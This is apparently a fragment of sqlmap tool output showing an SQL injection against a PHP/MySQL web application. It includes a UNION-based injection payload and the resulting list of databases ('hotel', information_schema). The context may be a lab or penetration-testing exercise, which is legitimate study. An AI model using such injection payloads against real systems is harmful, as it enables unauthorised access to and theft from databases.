 [19:26:00] [DEBUG] performed 2 queries in 0.04 seconds
web application technology: Apache 2.4.43, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.0.12
[19:26:00] [INFO] fetching database names
[19:26:00] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x
7170767a71,JSON_ARRAYAGG(CONCAT_WS(0x757a6d647a75,IFNULL(CAST(schema_name AS CHAR),0x20))),0x7162707671),NULL FROM INFOR
MATION_SCHEMA.SCHEMATA-- -
[19:26:00] [DEBUG] performed 1 query in 0.05 seconds
available databases [2]:
[*] hotel
[*] information_schema